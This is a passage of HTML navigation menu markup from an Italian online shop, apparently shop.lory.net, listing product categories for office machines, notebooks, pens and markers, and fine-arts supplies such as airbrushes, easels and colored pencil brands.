href="https://shop.lory.net/ufficio/macchine-per-ufficio/distruggi-documenti/distruggi-documenti.html" title="Distruggi Documenti"><span>Distruggi Documenti</span></a></li></ul></li><li class="nav-item level2 nav-1-6-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/etichettatrici-e-nastri.html" title="Etichettatrici e Nastri"><span>Etichettatrici e Nastri</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-32-92 first classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/etichettatrici-e-nastri/etichette-rotolo.html" title="Etichette in rotolo"><span>Etichette in rotolo</span></a></li><li class="nav-item level3 nav-1-6-32-93 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/etichettatrici-e-nastri/etichettatrici.html" title="Etichettatrici"><span>Etichettatrici</span></a></li><li class="nav-item level3 nav-1-6-32-94 last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/etichettatrici-e-nastri/nastri-per-etichettatrici.html" title="Nastri per etichettatrici"><span>Nastri per etichettatrici</span></a></li></ul></li><li class="nav-item level2 nav-1-6-33 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/plastificatrici-e-accessori.html" title="Plastificatrici e accessori"><span>Plastificatrici e accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-33-95 first classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/plastificatrici-e-accessori/plastificatrici-a-caldo.html" title="Plastificatrici a caldo"><span>Plastificatrici a caldo</span></a></li><li class="nav-item level3 nav-1-6-33-96 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/plastificatrici-e-accessori/plastificatrici-a-freddo.html" title="Plastificatrici a freddo"><span>Plastificatrici a freddo</span></a></li><li class="nav-item level3 nav-1-6-33-97 last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/plastificatrici-e-accessori/pouches-per-plastificatrici.html" title="Pouches per plastificatrici"><span>Pouches per plastificatrici</span></a></li></ul></li><li class="nav-item level2 nav-1-6-34 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori.html" title="Rilegatrici e accessori"><span>Rilegatrici e accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-6-34-98 first classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori/dorsetti-per-rilegatura.html" title="Dorsetti Per Rilegatura"><span>Dorsetti Per Rilegatura</span></a></li><li class="nav-item level3 nav-1-6-34-99 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori/copertine-per-rilegature.html" title="Copertine per rilegature"><span>Copertine per rilegature</span></a></li><li class="nav-item level3 nav-1-6-34-100 classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori/dorsi-metallici-per-rilegatura.html" title="Dorsi metallici per rilegatura"><span>Dorsi metallici per rilegatura</span></a></li><li class="nav-item level3 nav-1-6-34-101 last classic"><a href="https://shop.lory.net/ufficio/macchine-per-ufficio/rilegatrici-e-accessori/dorsi-plastici-per-rilegatura.html" title="Dorsi plastici per rilegatura"><span>Dorsi plastici per rilegatura</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica.html" title="QUADERNI - BLOCCHI - MODULISTICA"><span>QUADERNI - BLOCCHI - MODULISTICA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-7-35 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/blocchetti-memo.html" title="Blocchetti Memo"><span>Blocchetti Memo</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-7-35-102 first classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/blocchetti-memo/blocchetti-memo.html" title="Blocchetti e Cubi Memo"><span>Blocchetti e Cubi Memo</span></a></li><li class="nav-item level3 nav-1-7-35-103 last classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/blocchetti-memo/segnapagina.html" title="Segnapagina"><span>Segnapagina</span></a></li></ul></li><li class="nav-item level2 nav-1-7-36 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/modulistica.html" title="Modulistica"><span>Modulistica</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-7-36-104 first last classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/modulistica/modulistica.html" title="Modulistica"><span>Modulistica</span></a></li></ul></li><li class="nav-item level2 nav-1-7-37 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti.html" title="Quaderni e Blocchi per Appunti"><span>Quaderni e Blocchi per Appunti</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-7-37-105 first classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/blocchi-rilegati-a-spirale.html" title="Blocchi Appunti"><span>Blocchi Appunti</span></a></li><li class="nav-item level3 nav-1-7-37-106 classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/taccuini-classici-moleskine.html" title="Moleskine Taccuini Quaderni e Rubriche"><span>Moleskine Taccuini Quaderni e Rubriche</span></a></li><li class="nav-item level3 nav-1-7-37-107 classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/fogli-protocollo.html" title="Fogli Protocollo"><span>Fogli Protocollo</span></a></li><li class="nav-item level3 nav-1-7-37-108 classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/quaderni-classici.html" title="Quaderni Classici"><span>Quaderni Classici</span></a></li><li class="nav-item level3 nav-1-7-37-109 classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/quaderni-rilegati-a-spirale.html" title="Quaderni Rilegati a Spirale"><span>Quaderni Rilegati a Spirale</span></a></li><li class="nav-item level3 nav-1-7-37-110 last classic"><a href="https://shop.lory.net/ufficio/quaderni-blocchi-modulistica/quaderni-blocchi-appunti/ricambi-per-quaderni-ad-anelli.html" title="Ricambi per Quaderni ad Anelli"><span>Ricambi per Quaderni ad Anelli</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-1-8 last nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/scrittura-correzione.html" title="SCRITTURA CORREZIONE"><span>SCRITTURA CORREZIONE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-8-38 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/scrittura-correzione/correttori.html" title="Correttori"><span>Correttori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-8-38-111 first classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/correttori/correttori-a-nastro.html" title="Correttori a nastro"><span>Correttori a nastro</span></a></li><li class="nav-item level3 nav-1-8-38-112 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/correttori/correttori-in-carta.html" title="Correttori in carta"><span>Correttori in carta</span></a></li><li class="nav-item level3 nav-1-8-38-113 last classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/correttori/correttori-liquidi.html" title="Correttori liquidi"><span>Correttori liquidi</span></a></li></ul></li><li class="nav-item level2 nav-1-8-39 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori.html" title="Pennarelli, Evidenziatori, Markers"><span>Pennarelli, Evidenziatori, Markers</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-8-39-114 first classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/evidenziatori.html" title="Evidenziatori"><span>Evidenziatori</span></a></li><li class="nav-item level3 nav-1-8-39-115 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/pennarelli-per-lavagne-bianche.html" title="Pennarelli per Lavagne Bianche"><span>Pennarelli per Lavagne Bianche</span></a></li><li class="nav-item level3 nav-1-8-39-116 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/pennarello-pilot-v-signpen.html" title="Pennarelli Punta Feltro"><span>Pennarelli Punta Feltro</span></a></li><li class="nav-item level3 nav-1-8-39-117 last classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/pennarelli-markersevidenziatori/permanenti-a-vernice.html" title="Permanenti e a vernice"><span>Permanenti e a vernice</span></a></li></ul></li><li class="nav-item level2 nav-1-8-40 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne.html" title="Penne"><span>Penne</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-1-8-40-118 first classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/inchiostri-cartucce-refills.html" title="Inchiostri Cartucce Refills Pennini"><span>Inchiostri Cartucce Refills Pennini</span></a></li><li class="nav-item level3 nav-1-8-40-119 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/penne-a-sfera.html" title="Penne a sfera"><span>Penne a sfera</span></a></li><li class="nav-item level3 nav-1-8-40-120 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/penne-pennarelli-cancellabili.html" title="Penne e pennarelli cancellabili"><span>Penne e pennarelli cancellabili</span></a></li><li class="nav-item level3 nav-1-8-40-121 classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/roller-gel-inchiostro-liquido.html" title="Roller Gel Inchiostro liquido"><span>Roller Gel Inchiostro liquido</span></a></li><li class="nav-item level3 nav-1-8-40-122 last classic"><a href="https://shop.lory.net/ufficio/scrittura-correzione/penne/stilografiche-e-calligrafiche.html" title="Stilografiche e calligrafiche"><span>Stilografiche e calligrafiche</span></a></li></ul></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-2 level-top nav-item--parent mega nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti.html" class="level-top" title="Belle Arti"><span>Belle Arti</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-5col"><li class="nav-item level1 nav-2-1 first nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/aerografia.html" title="AEROGRAFIA"><span>AEROGRAFIA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-1-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/aerografia/accessori-ricambi.html" title="Accessori - Ricambi"><span>Accessori - Ricambi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-1-1 first classic"><a href="https://shop.lory.net/belle-arti/aerografia/accessori-ricambi/ricambi-accessori-aerografi.html" title="Ricambi Accessori Aerografi"><span>Ricambi Accessori Aerografi</span></a></li><li class="nav-item level3 nav-2-1-1-2 last classic"><a href="https://shop.lory.net/belle-arti/aerografia/accessori-ricambi/retino-per-mascherature.html" title="Retino per Mascherature"><span>Retino per Mascherature</span></a></li></ul></li><li class="nav-item level2 nav-2-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/aerografia/aerografi.html" title="Aerografi"><span>Aerografi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-2-3 first last classic"><a href="https://shop.lory.net/belle-arti/aerografia/aerografi/aerografi-olympos.html" title="Aerografi OLYMPOS"><span>Aerografi OLYMPOS</span></a></li></ul></li><li class="nav-item level2 nav-2-1-3 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/aerografia/compressori.html" title="Compressori"><span>Compressori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-3-4 first last classic"><a href="https://shop.lory.net/belle-arti/aerografia/compressori/compressori-olimpo.html" title="Compressori OLIMPO"><span>Compressori OLIMPO</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura.html" title="CAVALLETTI E ACCESSORI PITTURA"><span>CAVALLETTI E ACCESSORI PITTURA</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-2-4 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura.html" title="Ausiliari Per Pittura"><span>Ausiliari Per Pittura</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-4-5 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/ausiliari-per-acrilico.html" title="Ausiliari per Acrilico"><span>Ausiliari per Acrilico</span></a></li><li class="nav-item level3 nav-2-2-4-6 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/ausiliari-per-pittura-a-olio.html" title="Ausiliari per pittura a Olio"><span>Ausiliari per pittura a Olio</span></a></li><li class="nav-item level3 nav-2-2-4-7 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/ausiliari-per-restauro.html" title="Ausiliari per Restauro"><span>Ausiliari per Restauro</span></a></li><li class="nav-item level3 nav-2-2-4-8 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/ausiliari-tempera-e-acquerello.html" title="Ausiliari Tempera e Acquerello"><span>Ausiliari Tempera e Acquerello</span></a></li><li class="nav-item level3 nav-2-2-4-9 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/medium-alchidici-liquin.html" title="Medium Alchidici Liquin"><span>Medium Alchidici Liquin</span></a></li><li class="nav-item level3 nav-2-2-4-10 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/preparazione-fondo-imprimitura.html" title="Preparazione Fondo Imprimitura"><span>Preparazione Fondo Imprimitura</span></a></li><li class="nav-item level3 nav-2-2-4-11 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/ausiliari-per-pittura/vernici.html" title="Vernici"><span>Vernici</span></a></li></ul></li><li class="nav-item level2 nav-2-2-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/fissativi-e-vernici-spray.html" title="Fissativi e Vernici Spray"><span>Fissativi e Vernici Spray</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-5-12 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/fissativi-e-vernici-spray/fissativi.html" title="Fissativi Spray"><span>Fissativi Spray</span></a></li><li class="nav-item level3 nav-2-2-5-13 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/fissativi-e-vernici-spray/vernici.html" title="Vernici Spray"><span>Vernici Spray</span></a></li></ul></li><li class="nav-item level2 nav-2-2-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/manichini-mani-e-cavalli-snodabili-in-legno.html" title="Manichini, mani e cavalli in legno"><span>Manichini, mani e cavalli in legno</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-6-14 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/manichini-mani-e-cavalli-snodabili-in-legno/cavalli-snodabili-in-legno.html" title="Cavalli snodabili in legno"><span>Cavalli snodabili in legno</span></a></li><li class="nav-item level3 nav-2-2-6-15 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/manichini-mani-e-cavalli-snodabili-in-legno/mani-snodabili-in-legno.html" title="Mani snodabili in legno"><span>Mani snodabili in legno</span></a></li><li class="nav-item level3 nav-2-2-6-16 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/manichini-mani-e-cavalli-snodabili-in-legno/manichini-snodabili-in-legno.html" title="Manichini snodabili in legno"><span>Manichini snodabili in legno</span></a></li></ul></li><li class="nav-item level2 nav-2-2-7 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/piani-luminosi-episcopi-e-proiettori.html" title="Piani Luminosi Episcopi e Proiettori"><span>Piani Luminosi Episcopi e Proiettori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-7-17 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/piani-luminosi-episcopi-e-proiettori/episcopi-e-proiettori.html" title="Episcopi e Proiettori"><span>Episcopi e Proiettori</span></a></li><li class="nav-item level3 nav-2-2-7-18 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/piani-luminosi-episcopi-e-proiettori/piani-luminosi.html" title="Piani Luminosi"><span>Piani Luminosi</span></a></li></ul></li><li class="nav-item level2 nav-2-2-8 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/spatole-per-pittura.html" title="Spatole per pittura"><span>Spatole per pittura</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-8-19 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/spatole-per-pittura/spatole-per-dipingere.html" title="Spatole in metallo"><span>Spatole in metallo</span></a></li><li class="nav-item level3 nav-2-2-8-20 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/spatole-per-pittura/spatole-in-silicone.html" title="Spatole in silicone"><span>Spatole in silicone</span></a></li></ul></li><li class="nav-item level2 nav-2-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/tavolozze.html" title="Tavolozze e Recipienti"><span>Tavolozze e Recipienti</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-9-21 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/tavolozze/tavolozze.html" title="Tavolozze"><span>Tavolozze</span></a></li><li class="nav-item level3 nav-2-2-9-22 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/tavolozze/scodellini-porta-essenze.html" title="Scodellini e porta essenze"><span>Scodellini e porta essenze</span></a></li></ul></li><li class="nav-item level2 nav-2-2-10 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti.html" title="Cavalletti"><span>Cavalletti</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-10-23 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti/cassette-cavalletto.html" title="Cassette Cavalletto"><span>Cassette Cavalletto</span></a></li><li class="nav-item level3 nav-2-2-10-24 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti/cavalletti-da-campagna.html" title="Cavalletti da Campagna"><span>Cavalletti da Campagna</span></a></li><li class="nav-item level3 nav-2-2-10-25 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti/cavalletti-da-studio.html" title="Cavalletti da Studio"><span>Cavalletti da Studio</span></a></li><li class="nav-item level3 nav-2-2-10-26 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/cavalletti/cavalletti-da-tavolo.html" title="Cavalletti da Tavolo"><span>Cavalletti da Tavolo</span></a></li></ul></li><li class="nav-item level2 nav-2-2-11 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/accessori-pittura/portadisegni-e-accessori.html" title="Portadisegni e accessori"><span>Portadisegni e accessori</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-11-27 first classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/portadisegni-e-accessori/cartelle-portadisegni.html" title="Cartelle portadisegni"><span>Cartelle portadisegni</span></a></li><li class="nav-item level3 nav-2-2-11-28 classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/portadisegni-e-accessori/portadisegni.html" title="Portadisegni"><span>Portadisegni</span></a></li><li class="nav-item level3 nav-2-2-11-29 last classic"><a href="https://shop.lory.net/belle-arti/accessori-pittura/portadisegni-e-accessori/sgabelli-e-trespoli.html" title="Sgabelli e Trespoli"><span>Sgabelli e Trespoli</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite.html" title="CARBONCINO - PASTELLI - MATITE"><span>CARBONCINO - PASTELLI - MATITE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-3-12 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine.html" title="Carboncino e Fusaggine"><span>Carboncino e Fusaggine</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-12-30 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/carboncino-sanguigna-sticks.html" title="Carboncino Sanguigna e Sticks"><span>Carboncino Sanguigna e Sticks</span></a></li><li class="nav-item level3 nav-2-3-12-31 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/fusaggine.html" title="Fusaggine"><span>Fusaggine</span></a></li><li class="nav-item level3 nav-2-3-12-32 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/sfumini-in-carta.html" title="Sfumini in carta"><span>Sfumini in carta</span></a></li><li class="nav-item level3 nav-2-3-12-33 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/carboncino-e-fusaggine/set-misti-grafite-carboncino.html" title="Set grafite carboncino crete"><span>Set grafite carboncino crete</span></a></li></ul></li><li class="nav-item level2 nav-2-3-13 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite.html" title="Confezioni Matite Colorate"><span>Confezioni Matite Colorate</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-13-34 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/winsornewton.html" title="Winsor &amp; Newton"><span>Winsor &amp; Newton</span></a></li><li class="nav-item level3 nav-2-3-13-35 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/cofanetti-speciali.html" title="Cofanetti Speciali ed Edizioni Limitate"><span>Cofanetti Speciali ed Edizioni Limitate</span></a></li><li class="nav-item level3 nav-2-3-13-36 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-fancolor.html" title="Caran d'Ache Swisscolor"><span>Caran d'Ache Swisscolor</span></a></li><li class="nav-item level3 nav-2-3-13-37 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-graphite-line.html" title="Caran d'Ache Graphite Line"><span>Caran d'Ache Graphite Line</span></a></li><li class="nav-item level3 nav-2-3-13-38 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-luminance-6901.html" title="Caran d'Ache Luminance 6901"><span>Caran d'Ache Luminance 6901</span></a></li><li class="nav-item level3 nav-2-3-13-39 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-museum-aquarelle.html" title="Caran d'Ache Museum Aquarelle"><span>Caran d'Ache Museum Aquarelle</span></a></li><li class="nav-item level3 nav-2-3-13-40 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-pablo.html" title="Caran d'Ache Pablo"><span>Caran d'Ache Pablo</span></a></li><li class="nav-item level3 nav-2-3-13-41 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-prismalo.html" title="Caran d'Ache Prismalo"><span>Caran d'Ache Prismalo</span></a></li><li class="nav-item level3 nav-2-3-13-42 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/caran-d-ache-supracolor-soft.html" title="Caran d'Ache Supracolor® Soft"><span>Caran d'Ache Supracolor® Soft</span></a></li><li class="nav-item level3 nav-2-3-13-43 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-artists.html" title="Derwent Artists"><span>Derwent Artists</span></a></li><li class="nav-item level3 nav-2-3-13-44 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-inktense.html" title="Lyra Rembrandt"><span>Lyra Rembrandt</span></a></li><li class="nav-item level3 nav-2-3-13-45 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-studio.html" title="Derwent Studio"><span>Derwent Studio</span></a></li><li class="nav-item level3 nav-2-3-13-46 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/faber-castell-albrecht-durer.html" title="Faber Castell Albrecht Dürer"><span>Faber Castell Albrecht Dürer</span></a></li><li class="nav-item level3 nav-2-3-13-47 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/faber-castell-polychromos.html" title="Faber Castell Polychromos"><span>Faber Castell Polychromos</span></a></li><li class="nav-item level3 nav-2-3-13-48 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/stabilo-carbothello.html" title="Stabilo CarbOthello"><span>Stabilo CarbOthello</span></a></li><li class="nav-item level3 nav-2-3-13-49 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/stabilo-original.html" title="Stabilo Original"><span>Stabilo Original</span></a></li><li class="nav-item level3 nav-2-3-13-50 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/staedtler-karat-aquarell.html" title="Staedtler Karat Aquarell"><span>Staedtler Karat Aquarell</span></a></li><li class="nav-item level3 nav-2-3-13-51 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/staedtler-noris.html" title="Staedtler - Noris"><span>Staedtler - Noris</span></a></li><li class="nav-item level3 nav-2-3-13-52 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-lightfast-1.html" title="Derwent Lightfast"><span>Derwent Lightfast</span></a></li><li class="nav-item level3 nav-2-3-13-53 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-matite/derwent-pastels.html" title="Derwent Pastels"><span>Derwent Pastels</span></a></li></ul></li><li class="nav-item level2 nav-2-3-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli.html" title="Confezioni Pastelli"><span>Confezioni Pastelli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-14-54 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/sennelier-oil-pastels.html" title="SENNELIER Oil Pastels"><span>SENNELIER Oil Pastels</span></a></li><li class="nav-item level3 nav-2-3-14-55 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/caran-d-ache-neocolor-ii.html" title="Caran d'Ache Neocolor II"><span>Caran d'Ache Neocolor II</span></a></li><li class="nav-item level3 nav-2-3-14-56 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/caran-d-ache-neopastel-1.html" title="Caran D'Ache Neopastel"><span>Caran D'Ache Neopastel</span></a></li><li class="nav-item level3 nav-2-3-14-57 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/caran-d-ache-pastel-pencils.html" title="Caran d'Ache Pastel Pencils"><span>Caran d'Ache Pastel Pencils</span></a></li><li class="nav-item 